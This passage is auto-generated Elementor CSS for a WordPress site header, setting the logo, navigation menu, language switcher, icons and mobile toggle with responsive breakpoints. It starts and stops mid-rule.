Sans-serif;font-size:18px;font-weight:500;}.elementor-1265 .elementor-element.elementor-element-4431b38 .cpel-switcher__lang--active a{color:#707070;}.elementor-1265 .elementor-element.elementor-element-4431b38 .cpel-switcher__nav{--cpel-switcher-space:10px;}.elementor-1265 .elementor-element.elementor-element-4431b38 .cpel-switcher__code{padding-left:10px;}.elementor-1265 .elementor-element.elementor-element-93160ef{--spacer-size:50px;width:var( --container-widget-width, 6.5% );max-width:6.5%;--container-widget-width:6.5%;--container-widget-flex-grow:0;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-1265 .elementor-element.elementor-element-862096a{width:auto;max-width:auto;align-self:center;}.elementor-1265 .elementor-element.elementor-element-862096a .elementor-icon-wrapper{text-align:end;}.elementor-1265 .elementor-element.elementor-element-862096a.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-1265 .elementor-element.elementor-element-862096a.elementor-view-framed .elementor-icon, .elementor-1265 .elementor-element.elementor-element-862096a.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-1265 .elementor-element.elementor-element-862096a.elementor-view-framed .elementor-icon, .elementor-1265 .elementor-element.elementor-element-862096a.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-1265 .elementor-element.elementor-element-862096a.elementor-view-stacked .elementor-icon:hover{background-color:#707070;}.elementor-1265 .elementor-element.elementor-element-862096a.elementor-view-framed .elementor-icon:hover, .elementor-1265 .elementor-element.elementor-element-862096a.elementor-view-default .elementor-icon:hover{color:#707070;border-color:#707070;}.elementor-1265 .elementor-element.elementor-element-862096a.elementor-view-framed .elementor-icon:hover, .elementor-1265 .elementor-element.elementor-element-862096a.elementor-view-default .elementor-icon:hover svg{fill:#707070;}.elementor-1265 .elementor-element.elementor-element-862096a .elementor-icon{font-size:30px;}.elementor-1265 .elementor-element.elementor-element-862096a .elementor-icon svg{height:30px;}.elementor-1265 .elementor-element.elementor-element-6c8ad2f{width:var( --container-widget-width, 3.5% );max-width:3.5%;--container-widget-width:3.5%;--container-widget-flex-grow:0;align-self:center;}.elementor-1265 .elementor-element.elementor-element-6c8ad2f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1265 .elementor-element.elementor-element-6c8ad2f .elementor-icon-wrapper{text-align:center;}.elementor-1265 .elementor-element.elementor-element-6c8ad2f.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-1265 .elementor-element.elementor-element-6c8ad2f.elementor-view-framed .elementor-icon, .elementor-1265 .elementor-element.elementor-element-6c8ad2f.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-1265 .elementor-element.elementor-element-6c8ad2f.elementor-view-framed .elementor-icon, .elementor-1265 .elementor-element.elementor-element-6c8ad2f.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-1265 .elementor-element.elementor-element-6c8ad2f.elementor-view-stacked .elementor-icon:hover{background-color:#707070;}.elementor-1265 .elementor-element.elementor-element-6c8ad2f.elementor-view-framed .elementor-icon:hover, .elementor-1265 .elementor-element.elementor-element-6c8ad2f.elementor-view-default .elementor-icon:hover{color:#707070;border-color:#707070;}.elementor-1265 .elementor-element.elementor-element-6c8ad2f.elementor-view-framed .elementor-icon:hover, .elementor-1265 .elementor-element.elementor-element-6c8ad2f.elementor-view-default .elementor-icon:hover svg{fill:#707070;}.elementor-1265 .elementor-element.elementor-element-6c8ad2f .elementor-icon{font-size:30px;}.elementor-1265 .elementor-element.elementor-element-6c8ad2f .elementor-icon svg{height:30px;}.elementor-1265 .elementor-element.elementor-element-b8ec150:not(.elementor-motion-effects-element-type-background), .elementor-1265 .elementor-element.elementor-element-b8ec150 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1265 .elementor-element.elementor-element-b8ec150:hover{background-color:#FFFFFF;}.elementor-1265 .elementor-element.elementor-element-b8ec150{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-1265 .elementor-element.elementor-element-b8ec150 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1265 .elementor-element.elementor-element-4d7231e{--spacer-size:50px;width:var( --container-widget-width, 4.5% );max-width:4.5%;--container-widget-width:4.5%;--container-widget-flex-grow:0;}.elementor-1265 .elementor-element.elementor-element-ff3a8d6 .hfe-site-logo-container, .elementor-1265 .elementor-element.elementor-element-ff3a8d6 .hfe-caption-width figcaption{text-align:center;}.elementor-1265 .elementor-element.elementor-element-ff3a8d6 .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-1265 .elementor-element.elementor-element-ff3a8d6 .hfe-site-logo img{max-width:100%;opacity:1;}.elementor-1265 .elementor-element.elementor-element-ff3a8d6 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-1265 .elementor-element.elementor-element-ff3a8d6{width:var( --container-widget-width, 24% );max-width:24%;--container-widget-width:24%;--container-widget-flex-grow:0;}.elementor-1265 .elementor-element.elementor-element-ff3a8d6 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-1265 .elementor-element.elementor-element-749ff38{width:var( --container-widget-width, 42.5% );max-width:42.5%;--container-widget-width:42.5%;--container-widget-flex-grow:0;align-self:center;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-menu-item.wpr-pointer-item{transition-duration:0.3s;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.3s;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.3s;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-nav-menu .wpr-menu-item,
					 .elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#000000;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#707070;}.elementor-1265 .elementor-element.elementor-element-749ff38.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-1265 .elementor-element.elementor-element-749ff38.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#707070;}.elementor-1265 .elementor-element.elementor-element-749ff38.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#707070;border-width:2px;}.elementor-1265 .elementor-element.elementor-element-749ff38.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#707070;}.elementor-1265 .elementor-element.elementor-element-749ff38 .menu-item-has-children .wpr-sub-icon{font-size:13px;}.elementor-1265 .elementor-element.elementor-element-749ff38.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(13px + 7px);}.elementor-1265 .elementor-element.elementor-element-749ff38.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(13px + 7px);}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-nav-menu .wpr-menu-item,.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-nav-menu a,.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-toggle-text{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;}.elementor-1265 .elementor-element.elementor-element-749ff38.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-1265 .elementor-element.elementor-element-749ff38.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-1265 .elementor-element.elementor-element-749ff38.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-1265 .elementor-element.elementor-element-749ff38.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-1265 .elementor-element.elementor-element-749ff38.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-1265 .elementor-element.elementor-element-749ff38.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-1265 .elementor-element.elementor-element-749ff38.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-1265 .elementor-element.elementor-element-749ff38.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-1265 .elementor-element.elementor-element-749ff38.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-1265 .elementor-element.elementor-element-749ff38.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-1265 .elementor-element.elementor-element-749ff38.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-1265 .elementor-element.elementor-element-749ff38.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-1265 .elementor-element.elementor-element-749ff38.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-1265 .elementor-element.elementor-element-749ff38.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-1265 .elementor-element.elementor-element-749ff38:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-1265 .elementor-element.elementor-element-749ff38:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:15px;padding-bottom:15px;}.elementor-1265 .elementor-element.elementor-element-749ff38.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-1265 .elementor-element.elementor-element-749ff38.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-1265 .elementor-element.elementor-element-749ff38.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-1265 .elementor-element.elementor-element-749ff38.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-1265 .elementor-element.elementor-element-749ff38.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-1265 .elementor-element.elementor-element-749ff38.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-nav-menu a,
					 .elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#FFFFFF;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-nav-menu li{background-color:#ACACAC;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-nav-menu li a:hover,
					 .elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-nav-menu a:hover,
					 .elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-nav-menu a.wpr-active-menu-item{background-color:#8F8F8F;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-nav-menu a{padding-left:0px;padding-right:0px;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:0px;margin-right:0px;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:5px;padding-bottom:5px;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:1px;padding-top:6px;padding-bottom:6px;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-toggle{border-color:#FFFFFF;width:30px;border-width:0px;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-toggle-text{color:#FFFFFF;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-toggle-line{background-color:#FFFFFF;height:3px;margin-bottom:3px;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-toggle:hover{border-color:#ACACAC;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#ACACAC;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#ACACAC;}.elementor-1265 .elementor-element.elementor-element-a7114c5{--spacer-size:50px;width:var( --container-widget-width, 6.5% );max-width:6.5%;--container-widget-width:6.5%;--container-widget-flex-grow:0;}.elementor-1265 .elementor-element.elementor-element-f0fc504{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;align-self:center;--e-transform-transition-duration:0ms;}.elementor-1265 .elementor-element.elementor-element-f0fc504 .cpel-switcher__lang a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;color:#000000;}.elementor-1265 .elementor-element.elementor-element-f0fc504 .cpel-switcher__icon{color:#000000;}.elementor-1265 .elementor-element.elementor-element-f0fc504 .cpel-switcher__lang a:hover, .elementor-1265 .elementor-element.elementor-element-f0fc504 .cpel-switcher__lang a:focus{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;color:#707070;}.elementor-1265 .elementor-element.elementor-element-f0fc504 .cpel-switcher__lang.cpel-switcher__lang--active a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;}.elementor-1265 .elementor-element.elementor-element-f0fc504 .cpel-switcher__lang--active a{color:#707070;}.elementor-1265 .elementor-element.elementor-element-f0fc504 .cpel-switcher__nav{--cpel-switcher-space:10px;}.elementor-1265 .elementor-element.elementor-element-f0fc504 .cpel-switcher__code{padding-left:10px;}.elementor-1265 .elementor-element.elementor-element-984cb99{--spacer-size:50px;width:var( --container-widget-width, 6.5% );max-width:6.5%;--container-widget-width:6.5%;--container-widget-flex-grow:0;}.elementor-1265 .elementor-element.elementor-element-c2a7eb5{width:auto;max-width:auto;align-self:center;}.elementor-1265 .elementor-element.elementor-element-c2a7eb5 .elementor-icon-wrapper{text-align:end;}.elementor-1265 .elementor-element.elementor-element-c2a7eb5.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-1265 .elementor-element.elementor-element-c2a7eb5.elementor-view-framed .elementor-icon, .elementor-1265 .elementor-element.elementor-element-c2a7eb5.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-1265 .elementor-element.elementor-element-c2a7eb5.elementor-view-framed .elementor-icon, .elementor-1265 .elementor-element.elementor-element-c2a7eb5.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-1265 .elementor-element.elementor-element-c2a7eb5.elementor-view-stacked .elementor-icon:hover{background-color:#707070;}.elementor-1265 .elementor-element.elementor-element-c2a7eb5.elementor-view-framed .elementor-icon:hover, .elementor-1265 .elementor-element.elementor-element-c2a7eb5.elementor-view-default .elementor-icon:hover{color:#707070;border-color:#707070;}.elementor-1265 .elementor-element.elementor-element-c2a7eb5.elementor-view-framed .elementor-icon:hover, .elementor-1265 .elementor-element.elementor-element-c2a7eb5.elementor-view-default .elementor-icon:hover svg{fill:#707070;}.elementor-1265 .elementor-element.elementor-element-c2a7eb5 .elementor-icon{font-size:30px;}.elementor-1265 .elementor-element.elementor-element-c2a7eb5 .elementor-icon svg{height:30px;}.elementor-1265 .elementor-element.elementor-element-bb3259c{width:var( --container-widget-width, 3.5% );max-width:3.5%;--container-widget-width:3.5%;--container-widget-flex-grow:0;align-self:center;}.elementor-1265 .elementor-element.elementor-element-bb3259c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1265 .elementor-element.elementor-element-bb3259c .elementor-icon-wrapper{text-align:center;}.elementor-1265 .elementor-element.elementor-element-bb3259c.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-1265 .elementor-element.elementor-element-bb3259c.elementor-view-framed .elementor-icon, .elementor-1265 .elementor-element.elementor-element-bb3259c.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-1265 .elementor-element.elementor-element-bb3259c.elementor-view-framed .elementor-icon, .elementor-1265 .elementor-element.elementor-element-bb3259c.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-1265 .elementor-element.elementor-element-bb3259c.elementor-view-stacked .elementor-icon:hover{background-color:#707070;}.elementor-1265 .elementor-element.elementor-element-bb3259c.elementor-view-framed .elementor-icon:hover, .elementor-1265 .elementor-element.elementor-element-bb3259c.elementor-view-default .elementor-icon:hover{color:#707070;border-color:#707070;}.elementor-1265 .elementor-element.elementor-element-bb3259c.elementor-view-framed .elementor-icon:hover, .elementor-1265 .elementor-element.elementor-element-bb3259c.elementor-view-default .elementor-icon:hover svg{fill:#707070;}.elementor-1265 .elementor-element.elementor-element-bb3259c .elementor-icon{font-size:30px;}.elementor-1265 .elementor-element.elementor-element-bb3259c .elementor-icon svg{height:30px;}.elementor-1265 .elementor-element.elementor-element-d153849:not(.elementor-motion-effects-element-type-background), .elementor-1265 .elementor-element.elementor-element-d153849 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1265 .elementor-element.elementor-element-d153849:hover{background-color:#FFFFFF;}.elementor-1265 .elementor-element.elementor-element-d153849.she-header{backdrop-filter:blur(20px) saturate(1.8) !important;-webkit-backdrop-filter:blur(20px) saturate(1.8) !important;}.elementor-1265 .elementor-element.elementor-element-d153849 > .elementor-container{min-height:400px;}.elementor-1265 .elementor-element.elementor-element-d153849{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-1265 .elementor-element.elementor-element-d153849 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1265 .elementor-element.elementor-element-ff80ee3{--spacer-size:50px;width:var( --container-widget-width, 4.5% );max-width:4.5%;--container-widget-width:4.5%;--container-widget-flex-grow:0;}.elementor-1265 .elementor-element.elementor-element-b7ffba4 .hfe-site-logo-container, .elementor-1265 .elementor-element.elementor-element-b7ffba4 .hfe-caption-width figcaption{text-align:center;}.elementor-1265 .elementor-element.elementor-element-b7ffba4 .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-1265 .elementor-element.elementor-element-b7ffba4 .hfe-site-logo img{max-width:100%;opacity:1;}.elementor-1265 .elementor-element.elementor-element-b7ffba4 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-1265 .elementor-element.elementor-element-b7ffba4{width:var( --container-widget-width, 24% );max-width:24%;--container-widget-width:24%;--container-widget-flex-grow:0;}.elementor-1265 .elementor-element.elementor-element-b7ffba4 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-1265 .elementor-element.elementor-element-547a3e3{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;align-self:center;--e-transform-transition-duration:0ms;}.elementor-1265 .elementor-element.elementor-element-547a3e3 .cpel-switcher__lang a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;color:#000000;}.elementor-1265 .elementor-element.elementor-element-547a3e3 .cpel-switcher__icon{color:#000000;}.elementor-1265 .elementor-element.elementor-element-547a3e3 .cpel-switcher__lang a:hover, .elementor-1265 .elementor-element.elementor-element-547a3e3 .cpel-switcher__lang a:focus{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;color:#707070;}.elementor-1265 .elementor-element.elementor-element-547a3e3 .cpel-switcher__lang.cpel-switcher__lang--active a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;}.elementor-1265 .elementor-element.elementor-element-547a3e3 .cpel-switcher__lang--active a{color:#707070;}.elementor-1265 .elementor-element.elementor-element-547a3e3 .cpel-switcher__nav{--cpel-switcher-space:10px;}.elementor-1265 .elementor-element.elementor-element-547a3e3 .cpel-switcher__code{padding-left:10px;}@media(max-width:1024px){.elementor-1265 .elementor-element.elementor-element-03860ca{--spacer-size:10px;width:var( --container-widget-width, 4% );max-width:4%;--container-widget-width:4%;--container-widget-flex-grow:0;}.elementor-1265 .elementor-element.elementor-element-b9a2803{width:var( --container-widget-width, 254.719px );max-width:254.719px;--container-widget-width:254.719px;--container-widget-flex-grow:0;}.elementor-1265 .elementor-element.elementor-element-2f11492{width:var( --container-widget-width, 28.364% );max-width:28.364%;--container-widget-width:28.364%;--container-widget-flex-grow:0;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-toggle-wrap{text-align:right;}.elementor-1265 .elementor-element.elementor-element-aad4207{--spacer-size:10px;width:var( --container-widget-width, 4% );max-width:4%;--container-widget-width:4%;--container-widget-flex-grow:0;}.elementor-1265 .elementor-element.elementor-element-4431b38{width:var( --container-widget-width, 17% );max-width:17%;--container-widget-width:17%;--container-widget-flex-grow:0;}.elementor-1265 .elementor-element.elementor-element-4431b38 .cpel-switcher__lang a{font-size:15px;}.elementor-1265 .elementor-element.elementor-element-4431b38 .cpel-switcher__lang a:hover, .elementor-1265 .elementor-element.elementor-element-4431b38 .cpel-switcher__lang a:focus{font-size:15px;}.elementor-1265 .elementor-element.elementor-element-4431b38 .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:15px;}.elementor-1265 .elementor-element.elementor-element-4431b38 .cpel-switcher__nav{--cpel-switcher-space:8px;}.elementor-1265 .elementor-element.elementor-element-93160ef{--spacer-size:10px;width:var( --container-widget-width, 4% );max-width:4%;--container-widget-width:4%;--container-widget-flex-grow:0;}.elementor-1265 .elementor-element.elementor-element-862096a .elementor-icon{font-size:25px;}.elementor-1265 .elementor-element.elementor-element-862096a .elementor-icon svg{height:25px;}.elementor-1265 .elementor-element.elementor-element-6c8ad2f{--container-widget-width:4%;--container-widget-flex-grow:0;width:var( --container-widget-width, 4% );max-width:4%;align-self:center;}.elementor-1265 .elementor-element.elementor-element-6c8ad2f .elementor-icon-wrapper{text-align:end;}.elementor-1265 .elementor-element.elementor-element-6c8ad2f .elementor-icon{font-size:25px;}.elementor-1265 .elementor-element.elementor-element-6c8ad2f .elementor-icon svg{height:25px;}.elementor-1265 .elementor-element.elementor-element-4d7231e{--spacer-size:10px;width:var( --container-widget-width, 3% );max-width:3%;--container-widget-width:3%;--container-widget-flex-grow:0;}.elementor-1265 .elementor-element.elementor-element-ff3a8d6{width:var( --container-widget-width, 6.5% );max-width:6.5%;--container-widget-width:6.5%;--container-widget-flex-grow:0;}.elementor-1265 .elementor-element.elementor-element-749ff38{width:var( --container-widget-width, 57.982% );max-width:57.982%;--container-widget-width:57.982%;--container-widget-flex-grow:0;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-toggle-wrap{text-align:right;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-nav-menu .wpr-menu-item,.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-nav-menu a,.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-toggle-text{font-size:15px;}.elementor-1265 .elementor-element.elementor-element-a7114c5{--spacer-size:10px;width:var( --container-widget-width, 4% );max-width:4%;--container-widget-width:4%;--container-widget-flex-grow:0;}.elementor-1265 .elementor-element.elementor-element-f0fc504{width:var( --container-widget-width, 17% );max-width:17%;--container-widget-width:17%;--container-widget-flex-grow:0;}.elementor-1265 .elementor-element.elementor-element-f0fc504 > .elementor-widget-container{padding:0px 0px 4px 0px;}.elementor-1265 .elementor-element.elementor-element-f0fc504 .cpel-switcher__lang a{font-size:15px;}.elementor-1265 .elementor-element.elementor-element-f0fc504 .cpel-switcher__lang a:hover, .elementor-1265 .elementor-element.elementor-element-f0fc504 .cpel-switcher__lang a:focus{font-size:15px;}.elementor-1265 .elementor-element.elementor-element-f0fc504 .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:15px;}.elementor-1265 .elementor-element.elementor-element-f0fc504 .cpel-switcher__nav{--cpel-switcher-space:8px;}.elementor-1265 .elementor-element.elementor-element-984cb99{--spacer-size:10px;width:var( --container-widget-width, 4% );max-width:4%;--container-widget-width:4%;--container-widget-flex-grow:0;}.elementor-1265 .elementor-element.elementor-element-c2a7eb5 .elementor-icon{font-size:25px;}.elementor-1265 .elementor-element.elementor-element-c2a7eb5 .elementor-icon svg{height:25px;}.elementor-1265 .elementor-element.elementor-element-bb3259c{--container-widget-width:4%;--container-widget-flex-grow:0;width:var( --container-widget-width, 4% );max-width:4%;align-self:center;}.elementor-1265 .elementor-element.elementor-element-bb3259c .elementor-icon-wrapper{text-align:end;}.elementor-1265 .elementor-element.elementor-element-bb3259c .elementor-icon{font-size:25px;}.elementor-1265 .elementor-element.elementor-element-bb3259c .elementor-icon svg{height:25px;}.elementor-1265 .elementor-element.elementor-element-ff80ee3{--spacer-size:10px;width:var( --container-widget-width, 4% );max-width:4%;--container-widget-width:4%;--container-widget-flex-grow:0;}.elementor-1265 .elementor-element.elementor-element-b7ffba4{width:var( --container-widget-width, 254.719px );max-width:254.719px;--container-widget-width:254.719px;--container-widget-flex-grow:0;}.elementor-1265 .elementor-element.elementor-element-547a3e3{width:var( --container-widget-width, 17% );max-width:17%;--container-widget-width:17%;--container-widget-flex-grow:0;}.elementor-1265 .elementor-element.elementor-element-547a3e3 .cpel-switcher__lang a{font-size:15px;}.elementor-1265 .elementor-element.elementor-element-547a3e3 .cpel-switcher__lang a:hover, .elementor-1265 .elementor-element.elementor-element-547a3e3 .cpel-switcher__lang a:focus{font-size:15px;}.elementor-1265 .elementor-element.elementor-element-547a3e3 .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:15px;}.elementor-1265 .elementor-element.elementor-element-547a3e3 .cpel-switcher__nav{--cpel-switcher-space:8px;}}@media(max-width:767px){.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-toggle-wrap{text-align:right;}.elementor-1265 .elementor-element.elementor-element-2f11492 .wpr-mobile-nav-menu{margin-top:0px;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-toggle-wrap{text-align:right;}.elementor-1265 .elementor-element.elementor-element-749ff38 .wpr-mobile-nav-menu{margin-top:0px;}.elementor-1265 .elementor-element.elementor-element-f0fc504{width:var( --container-widget-width, 61.416% );max-width:61.416%;--container-widget-width:61.416%;--container-widget-flex-grow:0;align-self:center;}.elementor-1265 .elementor-element.elementor-element-f0fc504 > .elementor-widget-container{margin:-4px 0px 2px 0px;}.elementor-1265 .elementor-element.elementor-element-f0fc504 .cpel-switcher__lang a{font-size:13px;}.elementor-1265 